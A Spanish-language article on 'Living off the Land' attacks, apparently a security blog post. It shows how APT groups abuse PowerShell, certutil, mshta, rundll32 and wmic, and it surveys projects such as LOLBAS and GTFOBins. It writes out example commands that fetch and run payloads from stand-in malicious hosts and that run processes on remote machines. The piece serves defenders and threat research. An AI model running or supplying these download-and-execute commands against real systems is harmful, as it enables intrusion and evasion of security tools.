«Living off the land (LOTL)» o «Vivir de la tierra», es un término acuñada por Christopher Campbell (@obscuresec) y Matt Graeber (@mattifestation) en DerbyCon 3, en el año 2013 y es una técnica o estrategia que consiste en utilizar herramientas, scripts, comandos y funcionalidades disponibles de forman legitima o nativa, en los sistemas operativos y entornos digitales de la organización atacada, con la finalidad de eludir los sistemas de seguridad de la organización simulando ser una actividad cotidiana o propia del personal, ya que los recursos utilizados son confiables o previamente aprobados por la organización.

LOTL se ha vuelto un recurso muy utilizado, sobre todo en los últimos años, por diversos actores de amenaza o APTs (Advanced Persistent Threats), por ejemplo, Sandworm utilizo técnicas de LOTL para causar cortes de energía el 2023 en Ucrania.

LOTL & APTs

Por sus múltiples ventajas, la utilización de estas técnicas se ha vuelto muy popular por diversos grupos APTs o actores de amenaza, por eso enumerare algunas que han sido documentadas por reconocidos investigadores.

1. PowerShell

PowerShell es una herramienta muy poderosa en el arsenal, ya que permite ejecutar scripts, manipular archivos, realizar movimientos laterales o descargar un payloads desde internet.

Descargar y ejecutar un payload desde una URL:

IEX (New-Object Net.WebClient).DownloadString('https://maliciouswebsite[.]com/payload.ps1')

Este comando se suele utilizar para descargar un script de PowerShell desde un sitio web y ejecutarlo directamente en memoria, sin escribir en disco, lo que ayuda a evadir detección.

APT28 (Fancy Bear): El grupo de origen ruso ha utilizado este comando de PowerShell para ejecutar scripts maliciosos directamente desde memoria, para evitar la detección temprana, por ejemplo, en una campaña de spear-phishing, utilizaron PowerShell para ejecutar payloads sin tocar disco. Para un detalle más técnico puedes revisar la investigación de Cluster25, donde recopilaron y analizaron un documento señuelo realizado por APT28 para implantar una variante de su malware Graphite.

2. CertUtil

CertUtil es una herramienta de línea de comandos en Windows utilizada para la administración de certificados. Sin embargo, también permite descargar y decodificar archivos arbitrarios.

Descargar un archivo malicioso desde internet:

certutil.exe -urlcache -split -f http://maliciouswebsite.com/malware[.]exe C:\Windows\Temp\malware[.]exe

Este comando descarga un archivo ejecutable desde una URL y lo guarda en el sistema, pasando desapercibido para muchas herramientas de seguridad.

APT29 (Cozy Bear): Este grupo, de origen ruso, utilizó CertUtil para descargar payloads en alguna de sus campañas, incluido el ataque a la cadena de suministro de SolarWinds.

A finales de febrero de este año, APT29 utilizó una nueva variante de puerta trasera rastreada públicamente como WINELOADER para atacar a partidos políticos alemanes, con un señuelo temático de la CDU. La empresa Mandiant publica detalles técnicos donde es posible apreciar el uso de certutil.exe, por el actor malicioso.

3. MSHTA

MSHTA es una herramienta de Microsoft utilizada para ejecutar archivos HTML con scripts incrustados. Como se pueden imaginar ya se ha utilizado para ejecutar scripts maliciosos, como JavaScript o VBScript, en sistemas comprometidos.

Ejecución de un script malicioso desde una URL:

mshta.exe http://maliciouswebsite[.]com/malicious_script.html

Este comando permite ejecutar scripts maliciosos directamente desde internet utilizando MSHTA. Puede cargar y ejecutar scripts en el sistema objetivo, sin escribir nada en disco.

APT34 (OilRig): Este grupo de origen iraní, ha utilizado MSHTA para cargar scripts maliciosos desde servidores remotos y ejecutar código VBScript o JavaScript en sistemas objetivos, lo que les permitió mantener persistencia y realizar movimientos laterales en redes comprometidas.

A menos de una semana, después que Microsoft lanzara un parche para CVE-2017-11882, FireEye observó que un atacante estaba utilizando un exploit para la vulnerabilidad de Microsoft Office para atacar a una organización gubernamental en Oriente Medio, en una operación de ciber espionaje, en esta investigación, realizada por Mandiant, se puede observar la utilización de mshta.exe en el compromiso.

4. Rundll32

Rundll32 es una herramienta que permite la ejecución de funciones exportadas por librerías DLL y puede ser utilizada para ejecutar DLLs maliciosas de manera sigilosa.

Ejecución de un payload desde una DLL maliciosa:

rundll32.exe C:\path\to\malicious[.]dll,EntryPoint

Este comando carga una DLL y ejecuta su función maliciosa designada (especificada por EntryPoint).

APT37 (Reaper): Este actor de amenaza, vinculado a Corea del Norte, ha utilizado Rundll32 para cargar DLLs maliciosas y ejecutar código en sistemas comprometidos durante sus operaciones de ciber espionaje, especialmente en ataques dirigidos a empresas de telecomunicaciones y tecnología.

En el siguiente artículo, los investigadores de checkpoint describen un cúmulo de actividad observadas que despliegan ROKRAT, una herramienta atribuida al actor de amenaza norcoreano también conocido como APT37, Inky Squid, RedEyes, Reaper o ScarCruft, en esta investigación se puede apreciar la utilización de rundll32.exe.

5. WMIC (Windows Management Instrumentation Command-line)

WMIC es una poderosa herramienta que permite a los administradores interactuar con dispositivos y procesos en sistemas Windows. Se suele abusar de su capacidad para ejecutar código y comandos en sistemas locales y remotos.

Ejecución remota de un proceso en otro sistema:

wmic /node:remotehost process call create "C:\malware[.]exe"

Este comando permite ejecutar un archivo en un sistema remoto utilizando WMIC, facilitando el movimiento lateral y la ejecución de malware sin necesitar herramientas externas.

APT35: El grupo APT Ballistic Bobcat (también conocido como Charming Kitten, APT35 o Phosphorus), vinculado a Irán, ha utilizado WMIC en varias de sus campañas. Una de las campañas más notables ocurrió en 2021, donde Ballistic Bobcat, aprovechó vulnerabilidades conocidas en servidores Microsoft Exchange sin parches, particularmente la vulnerabilidad ProxyLogon (CVE-2021-26855).

El año 2023 los investigadores de ESET descubrieron una campaña de Ballistic Bobcat, dirigida a varias entidades en Brasil, Israel y los Emiratos Árabes Unidos, utilizando un nuevo backdoor que denominaron Sponsor, en esta investigación se puede identificar la utilización de WMIC.

Resumen de algunas técnicas utilizadas por grupos APTs:

| Herramienta | Técnica | APT que la utilizó | Ataque |

|---|---|---|---|

| PowerShell | Descargar y ejecutar payloads en memoria | APT28 (Fancy Bear) | Campañas de spear-phishing |

| CertUtil | Descargar archivos desde internet | APT29 (Cozy Bear) | Ataque a SolarWinds |

| MSHTA | Ejecutar scripts maliciosos desde URLs | APT34 (OilRig) | Ataques a sectores financieros |

| Rundll32 | Ejecutar funciones desde DLLs maliciosas | APT37 (Reaper) | Espionaje cibernético |

| WMIC | Ejecución de procesos remotos | APT35 (Ballistic Bobcat) | Empresas de tecnológicas y defensa. |

Estos ejemplos muestran cómo herramientas legítimas son aprovechadas en ataques avanzados, permitiendo evadir detección, mantener persistencia o avanzar en las redes objetivo.



LOLBAS (Living Off The Land Binaries, Scripts and Libraries)

El proyecto LOLBAS surgió como una iniciativa para documentar el uso de binarios, scripts y librerías que puedan ser utilizar en técnicas de LOTL. El proyecto fue iniciado por Oddvar Moe (@Oddvarmoe) y comenzó oficialmente en 2018. La idea detrás del proyecto es proporcionar un repositorio de fácil acceso para la comunidad de ciberseguridad que permitiera entender qué binarios, scripts y librerías de uso común podían ser aprovechados por atacantes.

El proyecto ha evolucionado significativamente, LOLBAS tiene su enfoque en Windows, pero el concepto también ha sido adaptado a otros sistemas operativos como Linux y MacOS, ya que las técnicas de Living Off The Land no son exclusivas de sólo un sistema.

El proyecto cuenta con la contribución activa de la comunidad de ciberseguridad, donde especialistas y analistas de todo el mundo comparten nuevos descubrimientos. La plataforma se ha convertido en una referencia central para equipos de Red Team, Blue Team y Threat Hunters que buscan comprender mejor estas técnicas, para llevarlos a su propio campo de acción o profesional.

OTROS PROYECTOS LOTL



GTFOBins

El proyecto recopila funciones legítimas de binarios de Unix que se pueden usar de forma abusiva para escapar de shells restringidas, aumentar o mantener privilegios elevados, transferir archivos, generar enlaces, conseguir shells inversos o facilitar otras tareas posteriores a la explotación.



Living Off The Land Drivers (LOLD)

Es una lista seleccionada de controladores de Windows utilizados por adversarios para eludir los controles de seguridad y llevar a cabo ataques. Al igual que en el proyecto LOLBAS, el concepto de LOLD se basa en la idea de que los atacantes pueden aprovechar controladores de hardware legítimos, que ya están instalados o son firmados digitalmente, para realizar acciones maliciosas sin necesidad de introducir software externo o no autorizado.



HijackLibs

Es un proyecto dedicado a identificar y rastrear DLL Hijacking, una técnica en la que los atacantes engañan a aplicaciones legítimas para que carguen archivos DLL maliciosos en lugar de los legítimos. El sitio ofrece una lista curada de posibles candidatos para DLL Hijacking, mapeando los DLLs vulnerables con los ejecutables afectados.

Este proyecto es útil tanto para defensores como para equipos de Red Team. Para los defensores, proporciona información valiosa para detectar intentos de DLL Hijacking, e incluye reglas de detección preconfiguradas como Sigma rules, que permiten monitorear comportamientos sospechosos. Para los equipos de ataque ético o red teamers, facilita la identificación de DLLs que pueden ser aprovechados, aunque no incluye pruebas de concepto o plantillas para su abuso.

El proyecto es completamente open-source y actualizado de manera automática, permitiendo que la información esté siempre al día para su uso en investigaciones o implementaciones de seguridad



WADComs (Windows/Active Directory Commands)

WADComs es una hoja de trucos interactiva, diseñada para ayudar a profesionales de seguridad ofensiva, Red Teamers y pentesters a ejecutar comandos útiles en entornos de Windows y Active Directory (AD). El proyecto fue creado por John Woodman (@JohnWoodman15) y está inspirado en plataformas como GTFOBins y LOLBAS, que también se enfocan en la explotación de recursos ya presentes en los sistemas.

El propósito de WADComs es facilitar el acceso rápido a los comandos necesarios para tareas como enumeración, explotación, escalada de privilegios y persistencia en entornos de Windows y AD. Los usuarios simplemente seleccionan la información que tienen disponible (como nombres de usuario, contraseñas o servicios) y el sitio proporciona una lista de herramientas y comandos aplicables que pueden copiarse y pegarse directamente, lo que optimiza el proceso y ahorra tiempo.



MalAPI

Es un proyecto desarrollado por el investigador de seguridad conocido como mr.d0x (@mrd0x) que busca ofrecer una nueva perspectiva sobre el análisis de malware. En lugar de centrarse en el proceso tradicional de ingeniería inversa, MalAPI.io cataloga el malware en función de las APIs de Windows que este utiliza, permitiendo a los investigadores comprender cómo funcionan los códigos maliciosos a través de las API que explotan.

Este proyecto es útil para profesionales de la seguridad como pen testers, red teamers y analistas de malware, ya que permite identificar fácilmente qué APIs son utilizadas comúnmente por el malware, facilitando tanto el desarrollo de binarios maliciosos para pruebas, como el análisis de códigos maliciosos existentes. También proporciona una función de mapping mode, que permite a los usuarios resaltar las APIs y exportar tablas con la información para análisis y documentación.



Living Off Trusted Sites (LOTS)

Es un recurso que documenta cómo los atacantes utilizan dominios legítimos y servicios de confianza para llevar a cabo actividades maliciosas, como phishing, comando y control (C&C), exfiltración de datos, y la descarga de herramientas maliciosas. El objetivo del proyecto es destacar sitios y servicios confiables que los atacantes explotan para evadir la detección.

Por ejemplo, servicios como Microsoft Azure, GitHub, Discord, Google y otros son utilizados por actores maliciosos para alojar archivos maliciosos, realizar phishing o incluso para exfiltrar datos sin levantar sospechas debido a su confiabilidad inherente. El proyecto se basa en el concepto de «vivir de la tierra», similar a los proyectos LOLBAS y GTFOBins, pero enfocado en dominios y servicios de internet.

LOTS Project permite a los investigadores de seguridad identificar los dominios y subdominios abusados y ayuda a mitigar los riesgos asociados con el uso malicioso de estos servicios. Además, el proyecto invita a la comunidad a contribuir con nuevos descubrimientos sobre servicios que pueden ser explotados.



Filesec

Es un repositorio que funciona como una base de datos de extensiones de archivos, que pueden ser utilizadas con fines maliciosos. Creado por el investigador de seguridad mr.d0x, el sitio está diseñado en un formato tipo wiki y documenta tanto las extensiones de archivos más conocidas, como .exe, como otras menos obvias, como .hta o .iqy, que los atacantes pueden explotar para llevar a cabo actividades maliciosas como phishing, ejecución de código, y exfiltración de datos.

El objetivo principal del proyecto es ofrecer un recurso centralizado para ayudar a investigadores de seguridad y equipos de ciberseguridad a identificar extensiones potencialmente peligrosas, con detalles sobre cómo estas podrían ser utilizadas de forma dañina. Cada extensión de archivo en Filesec.io incluye una descripción de su función, el sistema operativo relevante, y ejemplos de cómo podría ser usada en ataques.



Bootloaders

Es un proyecto de código abierto diseñado para ayudar a los profesionales de seguridad a identificar y mitigar las amenazas asociadas con bootloaders maliciosos. Los bootloaders son componentes críticos en el proceso de arranque de un sistema operativo, y los atacantes pueden aprovechar versiones comprometidas para ejecutar código malicioso y eludir las medidas de seguridad.

El proyecto ofrece una lista curada de bootloaders maliciosos conocidos para varios sistemas operativos. Además, proporciona herramientas y reglas de detección (como Sigma y Sysmon) para ayudar a identificar estos bootloaders en infraestructuras de TI, mejorando la capacidad de respuesta y defensa ante estas amenazas. También incluye recursos para la integración de reglas de detección en sistemas de seguridad, como SIEM.

Bootloaders.io es una iniciativa colaborativa que invita a la comunidad de seguridad a contribuir, asegurando que la información se mantenga actualizada frente a las amenazas emergentes. Además, incluye ejemplos de pruebas atómicas y scripts para administrar y visualizar bootloaders en entornos locales, lo que facilita su detección y manejo.

